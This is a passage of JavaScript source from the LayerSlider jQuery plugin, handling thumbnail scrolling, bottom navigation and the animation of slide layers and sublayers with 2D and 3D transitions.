				$(this).removeClass('ls-thumb-active').stop().fadeTo(750,ls.o.tnInactiveOpacity/100);
			});

			$(el).find('.ls-thumbnail-slide a.ls-thumb-'+curIndex).children().addClass('ls-thumb-active').stop().fadeTo(750,ls.o.tnActiveOpacity/100);
		};

		// Scrolling thumbnails

		ls.scrollThumb = function(){

			if( !$(el).find('.ls-thumbnail-slide-container').hasClass('ls-thumbnail-slide-hover') ){
				var curThumb = $(el).find('.ls-thumb-active').length ? $(el).find('.ls-thumb-active').parent() : false;
				if( curThumb ){
					var thumbCenter = curThumb.position().left + curThumb.width() / 2;
					var mL = $(el).find('.ls-thumbnail-slide-container').width() / 2 - thumbCenter;
					mL = mL < $(el).find('.ls-thumbnail-slide-container').width() - $(el).find('.ls-thumbnail-slide').width() ? $(el).find('.ls-thumbnail-slide-container').width() - $(el).find('.ls-thumbnail-slide').width() : mL;
					mL = mL > 0 ? 0 : mL;
					$(el).find('.ls-thumbnail-slide').animate({
						marginLeft : mL
					}, 600 );
				}
			}
		};

		// IMPROVEMENT v4.1.3 Changed the working of some Thumbnail and Bottom Navigation features

		ls.bottomNavSizeHelper = function(val){

			if( ls.o.hoverBottomNav && !$(el).hasClass('ls-hover') ){
				switch(val){
					case 'on':
						ls.g.thumbsWrapper.css({
							visibility: 'hidden',
							display: 'block'
						});
					break;
					case 'off':
						ls.g.thumbsWrapper.css({
							visibility: 'visible',
							display: 'none'
						});
					break;
				}
			}
		};

		// Animating layers and sublayers

		ls.animate = function(){

			/* GLOBAL (used by both old and new transitions ) */

					// Changing variables
					// BUGFIX v4.6.0 If there is only one layer, there is no need to set ls.g.isAnimating to true

					if( $(el).find('.ls-slide').length > 1 ){
						ls.g.isAnimating = true;
					}

					ls.g.isLoading = false;

					// Clearing timeouts

					clearTimeout( ls.g.slideTimer );
					clearTimeout( ls.g.changeTimer );

					ls.g.stopLayer = ls.g.curLayer;

					// Calling cbAnimStart callback function

					ls.o.cbAnimStart(ls.g);

					// NEW FEATURE v3.5 thumbnailNavigation ('always')

					if( ls.o.thumbnailNavigation == 'always' ){

						// ChangeThumb

						ls.changeThumb();

						// ScrollThumb

						if( !('ontouchstart' in window) ){
							ls.scrollThumb();
						}
					}

					// Adding .ls-animating class to next layer

					ls.g.nextLayer.addClass('ls-animating');



			/* OLD layer transitions (version 3.x) */

					// Setting position and styling of current and next layers

					var curLayerLeft = curLayerRight = curLayerTop = curLayerBottom = nextLayerLeft = nextLayerRight = nextLayerTop = nextLayerBottom = layerMarginLeft = layerMarginRight = layerMarginTop = layerMarginBottom = 'auto';
					var curLayerWidth = nextLayerWidth = ls.g.sliderWidth();
					var curLayerHeight = nextLayerHeight = ls.g.sliderHeight();

					// Calculating direction

					var prevOrNext = ls.g.prevNext == 'prev' ? ls.g.curLayer : ls.g.nextLayer;
					var chooseDirection = prevOrNext.data('slidedirection') ? prevOrNext.data('slidedirection') : ls.o.slideDirection;

					// Setting the direction of sliding

					var slideDirection = ls.g.slideDirections[ls.g.prevNext][chooseDirection];

					if( slideDirection == 'left' || slideDirection == 'right' ){
						curLayerWidth = curLayerTop = nextLayerWidth = nextLayerTop = 0;
						layerMarginTop = 0;
					}
					if( slideDirection == 'top' || slideDirection == 'bottom' ){
						curLayerHeight = curLayerLeft = nextLayerHeight = nextLayerLeft = 0;
						layerMarginLeft = 0;
					}

					switch(slideDirection){
						case 'left':
							curLayerRight = nextLayerLeft = 0;
							layerMarginLeft = -ls.g.sliderWidth();
							break;
						case 'right':
							curLayerLeft = nextLayerRight = 0;
							layerMarginLeft = ls.g.sliderWidth();
							break;
						case 'top':
							curLayerBottom = nextLayerTop = 0;
							layerMarginTop = -ls.g.sliderHeight();
							break;
						case 'bottom':
							curLayerTop = nextLayerBottom = 0;
							layerMarginTop = ls.g.sliderHeight();
							break;
					}

					// Setting start positions and styles of layers

					ls.g.curLayer.css({
						left : curLayerLeft,
						right : curLayerRight,
						top : curLayerTop,
						bottom : curLayerBottom
					});
					ls.g.nextLayer.css({
						width : nextLayerWidth,
						height : nextLayerHeight,
						left : nextLayerLeft,
						right : nextLayerRight,
						top : nextLayerTop,
						bottom : nextLayerBottom
					});

					// Creating variables for the OLD transitions of CURRENT LAYER

					// BUGFIX v1.6 fixed some wrong parameters of current layer
					// BUGFIX v1.7 fixed using of delayout of current layer

					var curDelay = ls.g.curLayer.data('delayout') ? parseInt(ls.g.curLayer.data('delayout')) : ls.o.delayOut;

					var curDuration = ls.g.curLayer.data('durationout') ? parseInt(ls.g.curLayer.data('durationout')) : ls.o.durationOut;
					var curEasing = ls.g.curLayer.data('easingout') ? ls.g.curLayer.data('easingout') : ls.o.easingOut;

					// Creating variables for the OLD transitions of NEXT LAYER

					var nextDelay = ls.g.nextLayer.data('delayin') ? parseInt(ls.g.nextLayer.data('delayin')) : ls.o.delayIn;
					var nextDuration = ls.g.nextLayer.data('durationin') ? parseInt(ls.g.nextLayer.data('durationin')) : ls.o.durationIn;

					// BUGFIX v5.2.0 duration cannot be 0

					if( nextDuration === 0 ){ nextDuration = 1 }
					var nextEasing = ls.g.nextLayer.data('easingin') ? ls.g.nextLayer.data('easingin') : ls.o.easingIn;

					var curLayer = function(){

						// BUGFIX v1.6 added an additional delaytime to current layer to fix the '1px gap' bug
						// BUGFIX v3.0 modified from curDuration / 80 to curDuration / 15

						ls.g.curLayer.delay( curDelay + curDuration / 15).animate({
							width : curLayerWidth,
							height : curLayerHeight
						}, curDuration, curEasing,function(){

							curLayerCallback();
						});
					};

					var curLayerCallback = function(){

						// Stopping current sublayer animations if needed (they are not visible at this point).

						ls.g.stopLayer.find(' > *[class*="ls-l"]').each(function(){
							if( $(this).data('tr') ){
								$(this).data('tr').kill();
							}

							$(this).css({
								filter: 'none'
							});
						});

						// Setting current layer

						ls.g.curLayer = ls.g.nextLayer;

						// IMPROVEMENT v5.2.0 added prevLayerIndex and fixing curLayerIndex (nextLayerIndex is the same as curLayerIndex because the slider doesn't know at this point which slide will be the next)

						ls.g.prevLayerIndex = ls.g.curLayerIndex;
						ls.g.curLayerIndex = ls.g.nextLayerIndex;

						ls.o.cbAnimStop(ls.g);

						// NEW FEATURE v5.0.0 Lazy-load (preloading here the images of the next layer)

						if( ls.o.imgPreload && ls.o.lazyLoad ){

							var preLayerIndex = ls.g.curLayerIndex == ls.g.layersNum ? 1 : ls.g.curLayerIndex + 1;
							$(el).find('.ls-slide').eq(preLayerIndex-1).find('img:not(.ls-preloaded)').each(function(){
								$(this).load(function(){
									$(this).addClass('ls-preloaded');
								}).error(function(){
									var imgURL = $(this).data('src').substring($(this).data('src').lastIndexOf("/") + 1, $(this).data('src').length);
									if( window.console ){
										console('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
									}else{
										alert('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
									}
									$(this).addClass('ls-not-preloaded');
								}).attr('src', $(this).data('src'));
							});
						}

						// Changing some css classes

						$(el).find('.ls-slide').removeClass('ls-active');
						$(el).find('.ls-slide:eq(' + ( ls.g.curLayerIndex - 1 ) + ')').addClass('ls-active').removeClass('ls-animating');
						$(el).find('.ls-bottom-slidebuttons a').removeClass('ls-nav-active');
						$(el).find('.ls-bottom-slidebuttons a:eq('+( ls.g.curLayerIndex - 1 )+')').addClass('ls-nav-active');

						// Setting timer if needed

						if( ls.g.autoSlideshow ){
							ls.timer();
						}

						// Changing variables

						ls.g.isAnimating = false;
						if( ls.g.resize == true ){
							ls.makeResponsive( ls.g.curLayer, function(){
								ls.g.resize = false;
							});
						}
					};

					var curSubLayers = function(sublayersDurationOut){

						ls.g.curLayer.find(' > *[class*="ls-l"]').each(function(){

							if( !$(this).data('transitiontype') ){
								ls.transitionType( $(this) );
							}

							// BUGFIX v5.1.0 Removing ls-videohack class before starting transition

							$(this).removeClass('ls-videohack');

							var curSubSlideDir = $(this).data('slidedirection') ? $(this).data('slidedirection') : slideDirection;
							var lml, lmt;

							switch(curSubSlideDir){
								case 'left':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'fade':
									lmt = 0;
									lml = 0;
									break;
							}

							// NEW FEATURE v1.6 added slideoutdirection to sublayers
							// NEW FEATURES 5.0.0 added axis-free transitions with offsetx and offsety properties

							if( $(this).data('transitiontype') === 'new' ){
								var curSubSlideOutDir = 'new';
							}else{
								var curSubSlideOutDir = $(this).data('slideoutdirection') ? $(this).data('slideoutdirection') : false;
							}

							switch(curSubSlideOutDir){
								case 'left':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'fade':
									lmt = 0;
									lml = 0;
									break;
								case 'new':
									if( $(this).data('offsetxout') ){
										if( $(this).data('offsetxout') === 'left' ){
											lml = ls.g.sliderWidth();
										}else if( $(this).data('offsetxout') === 'right' ){
											lml = -ls.g.sliderWidth();
										}else{
											lml = -parseInt( $(this).data('offsetxout') );
										}
									}else{
										lml = -ls.lt.offsetXOut;
									}
									if( $(this).data('offsetyout') ){
										if( $(this).data('offsetyout') === 'top' ){
											lmt = ls.g.sliderHeight();
										}else if( $(this).data('offsetyout') === 'bottom' ){
											lmt = -ls.g.sliderHeight();
										}else{
											lmt = -parseInt( $(this).data('offsetyout') );
										}
									}else{
										lmt = -ls.lt.offsetYOut;
									}
									break;
							}

							// NEW FEATURES v4.5.0 Rotating & Scaling sublayers
							// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)
							// NEW FEATURES v5.0.0 Added SkewX, SkewY, ScaleX, ScaleY, RotateX & RotateY transitions

							var curSubRotate = curSubRotateX = curSubRotateY = curSubScale = curSubSkewX = curSubSkewY = curSubScaleX = curSubScaleY = 'none';
//							if( !ls.g.ie78 && ls.g.enableCSS3 ){
								curSubRotate = $(this).data('rotateout') ? $(this).data('rotateout') : ls.lt.rotateOut;
								curSubRotateX = $(this).data('rotatexout') ? $(this).data('rotatexout') : ls.lt.rotateXOut;
								curSubRotateY = $(this).data('rotateyout') ? $(this).data('rotateyout') : ls.lt.rotateYOut;
								curSubScale = $(this).data('scaleout') ? $(this).data('scaleout') : ls.lt.scaleOut;
								curSubSkewX = $(this).data('skewxout') ? $(this).data('skewxout') : ls.lt.skewXOut;
								curSubSkewY = $(this).data('skewyout') ? $(this).data('skewyout') : ls.lt.skewYOut;
								if( curSubScale === 1 ){
									curSubScaleX = $(this).data('scalexout') ? $(this).data('scalexout') : ls.lt.scaleXOut;
									curSubScaleY = $(this).data('scaleyout') ? $(this).data('scaleyout') : ls.lt.scaleYOut;
								}else{
									curSubScaleX = curSubScaleY = curSubScale;
								}
								var too = $(this).data('transformoriginout') ? $(this).data('transformoriginout').split(' ') : ls.lt.transformOriginOut;
								for(var t =0;t<too.length;t++){
									if( too[t].indexOf('%') === -1 && too[t].indexOf('left') !== -1 && too[t].indexOf('right') !== -1 && too[t].indexOf('top') !== -1 && too[t].indexOf('bottom') !== -1 ){
										too[t] = '' + parseInt( too[t] ) * ls.g.ratio + 'px';
									}
								}
								var curSubTransformOrigin = too.join(' ');
								var curSubPerspective = $(this).data('perspectiveout') ? $(this).data('perspectiveout') : ls.lt.perspectiveOut;
//							}

							// IMPROVEMENT v4.0 Distance (P.level): -1

							var endLeft = parseInt( $(this).css('left') );
							var endTop = parseInt( $(this).css('top') );

							var curSubPLevel = parseInt( $(this).attr('class').split('ls-l')[1] );

							var wh = $(this).outerWidth() > $(this).outerHeight() ? $(this).outerWidth() : $(this).outerHeight();
							var modX = parseInt( curSubRotate ) === 0 ? $(this).outerWidth() : wh;
							var modY = parseInt( curSubRotate ) === 0 ? $(this).outerHeight() : wh;

							if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( $(this).data('offsetxout') === 'left' || $(this).data('offsetxout') === 'right' ) ){
								if( lml < 0 ){
									lml = - ( ls.g.sliderWidth() - endLeft + ( curSubScaleX / 2 - .5 ) * modX + 100  );
								}else if( lml > 0 ){
									lml = endLeft + ( curSubScaleX / 2 + .5 ) * modX + 100;
								}
							}else{
								lml = lml * ls.g.ratio;
							}

							if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( $(this).data('offsetyout') === 'top' || $(this).data('offsetyout') === 'bottom' ) ){
								if( lmt < 0 ){
									lmt = - ( ls.g.sliderHeight() - endTop + ( curSubScaleY / 2 - .5 ) * modY + 100  );
								}else if( lmt > 0 ){
									lmt = endTop + ( curSubScaleY / 2 + .5 ) * modY + 100;
								}
							}else{
								lmt = lmt * ls.g.ratio;
							}

							if( curSubPLevel === -1 || curSubSlideOutDir === 'new' ){
								var curSubPar = 1;
							}else{
								var curSubParMod = ls.g.curLayer.data('parallaxout') ? parseInt(ls.g.curLayer.data('parallaxout')) : ls.o.parallaxOut;
								var curSubPar = curSubPLevel * curSubParMod;
							}

							if( $(this).data('transitiontype') === 'new' ){
								var deO = ls.lt.delayOut;
								var duO = ls.lt.durationOut;
								var eO = ls.lt.easingOut;
							}else{
								var deO = ls.o.delayOut;
								var duO = ls.o.durationOut;
								var eO = ls.o.easingOut;
							}

							var curSubDelay = $(this).data('delayout') ? parseInt($(this).data('delayout')) : deO;
							var curSubTime = $(this).data('durationout') ? parseInt($(this).data('durationout')) : duO;

							// BUGFIX v5.2.0 duration cannot be 0

							if( curSubTime === 0 ){ curSubTime = 1 }
							var curSubEasing = $(this).data('easingout') ? $(this).data('easingout') : eO;

							// On new layer transitions, all sublayer will be slide / fade out in 500ms without any delays

							if(sublayersDurationOut){
								curSubDelay = 0;
								curSubTime = sublayersDurationOut;
								// curSubEasing = 'easeInExpo';
							}

							// Clearing showUntilTimers

							if( $(this).data('showUntilTimer') ){
								clearTimeout( $(this).data('showUntilTimer') );
							}

							var css = {
								visibility : 'hidden'
							};

							var el = $(this);

							var transition = {
								rotation : curSubRotate,
								rotationX : curSubRotateX,
								rotationY : curSubRotateY,
								skewX : curSubSkewX,
								skewY : curSubSkewY,
								scaleX : curSubScaleX,
								scaleY : curSubScaleY,
								x : -lml * curSubPar,
								y : -lmt * curSubPar,
								delay : curSubDelay/1000,
								ease : lsConvertEasing( curSubEasing ),
								onComplete : function(){
									el.css( css );
								}
							};

							if( curSubSlideOutDir == 'fade' || ( !curSubSlideOutDir && curSubSlideDir === 'fade' ) || ( $(this).data('fadeout') !== 'false' && $(this).data('transitiontype') === 'new' ) ){
								transition['opacity'] = 0;
								css['opacity'] = $(this).data( 'originalOpacity' );
							}

							if( $(this).data('tr') ){
								$(this).data('tr').kill();
							}

							TweenLite.set( $(this)[0],{
								transformOrigin : curSubTransformOrigin,
								transformPerspective : curSubPerspective
							});

							$(this).data('tr', TweenLite.to($(this)[0],curSubTime/1000,transition) );

							// $(this).stop(true,false).delay( curSubDelay ).animate( transition, curSubTime, curSubEasing,function(){
							// 	$(this).css( css );
							// });
						});
					};

					var nextLayer = function(){

						ls.g.nextLayer.delay( curDelay + nextDelay ).animate({
							width : ls.g.sliderWidth(),
							height : ls.g.sliderHeight()
						}, nextDuration, nextEasing );
					};

					var nextSubLayers = function(){

						if( ls.g.totalDuration ){
							curDelay = 0;
						}

						// Needed for the Timeline
						if( typeof ls.o.cbTimeLineStart === 'function' ){
							ls.o.cbTimeLineStart(ls.g, curDelay+nextDelay );
						}

						ls.g.nextLayer.find(' > *[class*="ls-l"]').each(function(){

							// Replacing global parameters with unique if need
							// NEW FEATURES 5.0.0 added axis-free transitions with offsetx and offsety properties

							if( !$(this).data('transitiontype') ){
								ls.transitionType( $(this) );
							}

							if( $(this).data('transitiontype') === 'new' ){
								var nextSubSlideDir = 'new';
							}else{
								var nextSubSlideDir = $(this).data('slidedirection') ? $(this).data('slidedirection') : slideDirection;
							}
							var lml, lmt;

							switch(nextSubSlideDir){
								case 'left':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'fade':
									lmt = 0;
									lml = 0;
									break;
								case 'new':
									if( $(this).data('offsetxin') ){
										if( $(this).data('offsetxin') === 'left' ){
											lml = -ls.g.sliderWidth();
										}else if( $(this).data('offsetxin') === 'right' ){
											lml = ls.g.sliderWidth();
										}else{
											lml = parseInt( $(this).data('offsetxin') );
										}
									}else{
										lml = ls.lt.offsetXIn;
									}
									if( $(this).data('offsetyin') ){
										if( $(this).data('offsetyin') === 'top' ){
											lmt = -ls.g.sliderHeight();
										}else if( $(this).data('offsetyin') === 'bottom' ){
											lmt = ls.g.sliderHeight();
										}else{
											lmt = parseInt( $(this).data('offsetyin') );
										}
									}else{
										lmt = ls.lt.offsetYIn;
									}
									break;
							}

							// NEW FEATURE v4.5.0 Rotating & Scaling sublayers
							// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)
							// NEW FEATURES v5.0.0 Added SkewX, SkewY, ScaleX, ScaleY, RotateX & RotateY transitions

							var nextSubRotate = nextSubRotateX = nextSubRotateY = nextSubScale = nextSubSkewX = nextSubSkewY = nextSubScaleX = nextSubScaleY = 'none';
//							if( !ls.g.ie78 && ls.g.enableCSS3 ){
								nextSubRotate = $(this).data('rotatein') ? $(this).data('rotatein') : ls.lt.rotateIn;
								nextSubRotateX = $(this).data('rotatexin') ? $(this).data('rotatexin') : ls.lt.rotateXIn;
								nextSubRotateY = $(this).data('rotateyin') ? $(this).data('rotateyin') : ls.lt.rotateYIn;
								nextSubScale = $(this).data('scalein') ? $(this).data('scalein') : ls.lt.scaleIn;
								nextSubSkewX = $(this).data('skewxin') ? $(this).data('skewxin') : ls.lt.skewXIn;
								nextSubSkewY = $(this).data('skewyin') ? $(this).data('skewyin') : ls.lt.skewYIn;
								if( nextSubScale === 1 ){
									nextSubScaleX = $(this).data('scalexin') ? $(this).data('scalexin') : ls.lt.scaleXIn;
									nextSubScaleY = $(this).data('scaleyin') ? $(this).data('scaleyin') : ls.lt.scaleYIn;
								}else{
									nextSubScaleX = nextSubScaleY = nextSubScale;
								}

								var toi = $(this).data('transformoriginin') ? $(this).data('transformoriginin').split(' ') : ls.lt.transformOriginIn;
								for(var t =0;t<toi.length;t++){
									if( toi[t].indexOf('%') === -1 && toi[t].indexOf('left') !== -1 && toi[t].indexOf('right') !== -1 && toi[t].indexOf('top') !== -1 && toi[t].indexOf('bottom') !== -1 ){
										toi[t] = '' + parseInt( toi[t] ) * ls.g.ratio + 'px';
									}
								}
								var nextSubTransformOrigin = toi.join(' ');
								var nextSubPerspective = $(this).data('perspectivein') ? $(this).data('perspectivein') : ls.lt.perspectiveIn;
//							}

							// IMPROVEMENT v4.0 Distance (P.level): -1

							var endLeft = parseInt( $(this).css('left') );
							var endTop = parseInt( $(this).css('top') );

							var nextSubPLevel = parseInt( $(this).attr('class').split('ls-l')[1] );

							// BUGFIX v5.0.1 Fixed the starting position of layers with percentage value of width

							if( $(this)[0].style.width.indexOf('%') !== -1 ){
								$(this).css({
									width: ls.g.sliderWidth() / 100 * parseInt( $(this)[0].style.width )
								});
							}

							var wh = $(this).outerWidth() > $(this).outerHeight() ? $(this).outerWidth() : $(this).outerHeight();
							var modX = parseInt( nextSubRotate ) === 0 ? $(this).outerWidth() : wh;
							var modY = parseInt( nextSubRotate ) === 0 ? $(this).outerHeight() : wh;

							// console.log( modX, $(this).outerWidth(), $(this).width(), $(this).height(), $(this)[0].style.width, $(this).outerHeight(), wh );

							if( ( nextSubPLevel === -1 && nextSubSlideDir !== 'new' ) || ( $(this).data('offsetxin') === 'left' || $(this).data('offsetxin') === 'right' ) ){
								if( lml < 0 ){
									lml = - ( endLeft + ( nextSubScaleX / 2 + .5 ) * modX + 100  );
								}else if( lml > 0 ){
									lml = ls.g.sliderWidth() - endLeft + ( nextSubScaleX / 2 - .5 ) * modX + 100;
								}
							}else{
								lml = lml * ls.g.ratio;
							}

							if( ( nextSubPLevel === -1 && nextSubSlideDir !== 'new' ) || ( $(this).data('offsetyin') === 'top' || $(this).data('offsetyin') === 'bottom' ) ){

								if( lmt < 0 ){
									lmt = - ( endTop + ( nextSubScaleY / 2 + .5 ) * modY + 100  );
								}else if( lmt > 0 ){
									lmt = ls.g.sliderHeight() - endTop + ( nextSubScaleY / 2 - .5 ) * modY + 100;
								}
							}else{
								lmt = lmt * ls.g.ratio;
							}

							if( nextSubPLevel === -1 || nextSubSlideDir === 'new'){
								var nextSubPar = 1;
							}else{
								var nextSubParMod = ls.g.nextLayer.data('parallaxin') ? parseInt(ls.g.nextLayer.data('parallaxin')) : ls.o.parallaxIn;
								var nextSubPar = nextSubPLevel * nextSubParMod;
							}

							if( $(this).data('transitiontype') === 'new' ){
								var deI = ls.lt.delayIn;
								var duI = ls.lt.durationIn;
								var eI = ls.lt.easingIn;
							}else{
								var deI = ls.o.delayIn;
								var duI = ls.o.durationIn;
								var eI = ls.o.easingIn;
							}

							var nextSubDelay = $(this).data('delayin') ? parseInt($(this).data('delayin')) : deI;
							var nextSubTime = $(this).data('durationin') ? parseInt($(this).data('durationin')) : duI;
							var nextSubEasing = $(this).data('easingin') ? $(this).data('easingin') : eI;

							var cursub = $(this);

							var nextSubCallback = function(){

								// BUGFIX v5.1.0 Removing transition property from video layers

								if( cursub.hasClass('ls-video-layer') ){
									cursub.addClass('ls-videohack');
								}

								// NEW FEATURE v2.0 autoPlayVideos

								if( ls.o.autoPlayVideos == true ){

									// YouTube & Vimeo videos

									cursub.find('.ls-videopreview').click();

									// HTML5 videos

									cursub.find('video, audio').each(function(){
										if( typeof $(this)[0].currentTime !== 0){
											$(this)[0].currentTime = 0;
										}
										$(this).click();
									});
								}

								// NEW FEATURE v3.0 showUntil sublayers
								// IMPROVEMENT v5.2.0 video layers with auto play will skip showuntil feature

								if( ( !cursub.hasClass('ls-video-layer') || ( cursub.hasClass('ls-video-layer') && ls.o.autoPlayVideos === false ) ) && cursub.data('showuntil') > 0 ){

									// IMPROVEMENT v4.5.0 sublayerShowUntil will be called anly if necessary

									cursub.data('showUntilTimer', setTimeout(function(){
										ls.sublayerShowUntil( cursub );
									}, cursub.data('showuntil') ));
								}
							};

							$(this).css({
								marginLeft : 0,
								marginTop : 0
							});

							var css = {
								scaleX : nextSubScaleX,
								scaleY : nextSubScaleY,
								skewX : nextSubSkewX,
								skewY : nextSubSkewY,
								rotation : nextSubRotate,
								rotationX : nextSubRotateX,
								rotationY : nextSubRotateY,
								visibility : 'visible',
								x : lml * nextSubPar,
								y : lmt * nextSubPar
							};

							var transition = {
								rotation : 0,
								rotationX : 0,
								rotationY : 0,
								skewX : 0,
								skewY : 0,
								scaleX : 1,
								scaleY : 1,
								ease : lsConvertEasing( nextSubEasing ),
								delay : nextSubDelay/1000,
								x : 0,
								y : 0,
								onComplete : function(){
									nextSubCallback();
								}
							};

							if( nextSubSlideDir.indexOf('fade') != -1 || ( $(this).data('fadein') !== 'false' && $(this).data('transitiontype') === 'new' ) ){

								css['opacity'] = 0;
								transition['opacity'] = $(this).data( 'originalOpacity' );
							}

							// $(this).css( css );

							// $(this).stop().delay( curDelay + nextDelay + nextSubDelay ).animate( transition, nextSubTime, nextSubEasing, function(){
							// 	if( ls.g.ie78 & $(this).data( 'originalOpacity') === 1 ){
							// 		$(this).get(0).style.removeAttribute('filter');
							// 	}
							// 	nextSubCallback();
							// });

							if( $(this).data('tr') ){
								$(this).data('tr').kill();
							}

							TweenLite.set( $(this)[0],{
								transformPerspective : nextSubPerspective,
								transformOrigin : nextSubTransformOrigin
							});

							$(this).data('tr', TweenLite.fromTo($(this)[0],nextSubTime/1000,css,transition) );
						});
					};

			/* NEW FEATURE v4.0 2D & 3D Layer Transitions */

					// Selecting ONE transition (random)
					// If the browser doesn't support CSS3 3D, 2D fallback mode will be used instead
					// In this case, if user didn't specify any 2D transitions, a random will be selected

					var selectTransition = function(){

						// if the browser supports CSS3 3D and user specified at least one of 3D transitions

						if( lsSupport3D( $(el) ) && ( ls.g.nextLayer.data('transition3d') || ls.g.nextLayer.data('customtransition3d') ) ){

							if( ls.g.nextLayer.data('transition3d') && ls.g.nextLayer.data('customtransition3d') ){
								var rnd = Math.floor(Math.random() * 2);
								var rndT = [['3d',ls.g.nextLayer.data('transition3d')],['custom3d',ls.g.nextLayer.data('customtransition3d')]];
								getTransitionType(rndT[rnd][0],rndT[rnd][1]);
							}else if( ls.g.nextLayer.data('transition3d') ){
								getTransitionType('3d',ls.g.nextLayer.data('transition3d'));
							}else{
								getTransitionType('custom3d',ls.g.nextLayer.data('customtransition3d'));
							}

						}else{

							if( ls.g.nextLayer.data('transition2d') && ls.g.nextLayer.data('customtransition2d') ){
								var rnd = Math.floor(Math.random() * 2);
								var rndT = [['2d',ls.g.nextLayer.data('transition2d')],['custom2d',ls.g.nextLayer.data('customtransition2d')]];
								getTransitionType(rndT[rnd][0],rndT[rnd][1]);
							}else if( ls.g.nextLayer.data('transition2d') ){
								getTransitionType('2d',ls.g.nextLayer.data('transition2d'));
							}else if( ls.g.nextLayer.data('customtransition2d') ){
								getTransitionType('custom2d',ls.g.nextLayer.data('customtransition2d'));
							}else{
								getTransitionType('2d','1');
							}
						}
					};

					// Needed by the demo page

					var selectCustomTransition = function(){

						if( lsSupport3D( $(el) ) && LSCustomTransition.indexOf('3d') != -1 ){
							getTransitionType('3d',LSCustomTransition.split(':')[1]);
						}else{
							if( LSCustomTransition.indexOf('3d') != -1){
								getTransitionType('2d','all');
							}else{
								getTransitionType('2d',LSCustomTransition.split(':')[1]);
							}
						}
					};

					// Choosing layer transition type (2d, 3d, or both)

					var getTransitionType = function(type,transitionlist){

						var tr = type.indexOf('custom') == -1 ? ls.t : ls.ct;
						var tt = '3d', lt, number;

						if( type.indexOf('2d') != -1 ){
							tt = '2d';
						}

						if( transitionlist.indexOf('last') != -1 ){
							number = tr['t'+tt].length-1;
							lt = 'last';
						}else if( transitionlist.indexOf('all') != -1){
							number = Math.floor(Math.random() * lsCountProp(tr['t'+tt]) );
							lt = 'random from all';
						}else{
							var t = transitionlist.split(',');
							var l = t.length;
							number = parseInt(t[Math.floor(Math.random() * l)])-1;
							lt = 'random from specified';
						}

						slideTransition(tt,tr['t'+tt][number]);

//						$('.test').html('Originals:<br><br>t3D: '+ls.g.nextLayer.data('transition3d')+'<br>t2D: '+ls.g.nextLayer.data('transition2d')+'<br>custom3D: '+ls.g.nextLayer.data('customtransition3d')+'<br>custom2D: '+ls.g.nextLayer.data('customtransition2d')+'<br><br>Support 3D: '+lsSupport3D( $(el) )+'<br><br>Selected transition:<br><br>Type: '+type+' ('+lt+')<br>Number in transition list: '+(number+1)+'<br>Name of the transition: '+tr['t'+tt][number]['name']);
					};

					// The slideTransition function

					var slideTransition = function(type,prop){

						var inner = $(el).find('.ls-inner');

						// sublayersDurationOut - for future usage

						var sublayersDurationOut = ls.g.curLayer.find('*[class*="ls-l"]').length > 0 ? 1000 : 0;

						// Detecting a carousel transition - Transition name must have the carousel string

						var carousel = prop.name.toLowerCase().indexOf('carousel') == -1 ? false : true;

						// Detecting a crossfade transition - Transition name must have the crossfad string

						var crossfade = prop.name.toLowerCase().indexOf('crossfad') == -1 ? false : true;

						// Calculating cols and rows

						var cols = typeof(prop.cols);
						var rows = typeof(prop.rows);

						switch( cols ){
							case 'number':
								cols = prop.cols;
							break;
							case 'string':
								cols = Math.floor( Math.random() * ( parseInt( prop.cols.split(',')[1] ) - parseInt( prop.cols.split(',')[0] ) + 1) ) + parseInt( prop.cols.split(',')[0] );
							break;
							default:
								cols = Math.floor( Math.random() * ( prop.cols[1] - prop.cols[0] + 1) ) + prop.cols[0];
							break;
						}

						switch( rows ){
							case 'number':
								rows = prop.rows;
							break;
							case 'string':
								rows = Math.floor( Math.random() * ( parseInt( prop.rows.split(',')[1] ) - parseInt( prop.rows.split(',')[0] ) + 1) ) + parseInt( prop.rows.split(',')[0] );
							break;
							default:
								rows = Math.floor( Math.random() * ( prop.rows[1] - prop.rows[0] + 1) ) + prop.rows[0];
							break;
						}

						if( ( ls.g.isMobile() == true && ls.o.optimizeForMobile == true ) || ( ls.g.ie78 && ls.o.optimizeForIE78 == true ) ){

							// Reducing cols in three steps

							if( cols >= 15 ){
								cols = 7;
							}else if( cols >= 5 ){
								cols = 4;
							}else if( cols >= 4 ){
								cols = 3;
							}else if( cols > 2 ){
								cols = 2;
							}

							// Reducing rows in three steps

							if( rows >= 15 ){
								rows = 7;
							}else if( rows >= 5 ){
								rows = 4;
							}else if( rows >= 4 ){
								rows = 3;
							}else if( rows > 2 ){
								rows = 2;
							}

							// Reducing more :)

							if( rows > 2 && cols > 2 ){
								rows = 2;
								if( cols > 4){
									cols = 4;
								}
							}
						}

						var tileWidth = $(el).find('.ls-inner').width() / cols;
						var tileHeight = $(el).find('.ls-inner').height() / rows;

						// Creating HTML markup for layer transitions

						if( !ls.g.ltContainer ){
							ls.g.ltContainer = $('<div>').addClass('ls-lt-container').addClass('ls-overflow-hidden').css({
								width : inner.width(),
								height : inner.height()
							}).prependTo( inner );
						}else{
							ls.g.ltContainer.stop(true,true).empty().css({
								display : 'block',
